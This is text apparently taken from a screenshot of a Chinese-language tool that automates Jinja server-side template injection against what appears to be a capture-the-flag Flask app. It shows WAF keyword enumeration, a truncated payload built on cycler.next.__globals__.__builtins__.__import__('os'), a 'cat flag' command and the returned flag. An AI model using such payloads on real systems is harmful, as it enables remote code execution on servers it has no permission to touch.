 目标链接
http://59.110.162.87:38
请求方式
GET
表单输入
user
请求间隔
0.03
分析模式
精确
模板环境
jinja内部
替换绕过
避免使用被替换的关键字
枚举waf关键
字
快速枚举waf关键字
开始分析
开始生成payload
分析完毕，为os_popen_read生成payload:
{{cycler.next.__globals__.__bu...
提交payload的回显如下:
<html><head><title>house app</title><style>body
{margin: 90px; background-image: url('/static/bg.jpg');}
</style></head><body>
<h1>Hi flag{48ad0cde8345c8b2608933ac4e85147e}
</h1>
Welcome to the chunqiu app.<br>
Have fun with flask Demo.
<br><p style="margin-top: 30px;">
Follow me: <a href="https://www.example.com/in/filip-
karczewski/" target="_blank" style="color:
#C21010">LinkedIn</a>
提交表单完成，返回值为200，输入为{'user': "
{{cycler.next.__globals__.__builtins__.__import__('os').
cat flag
执行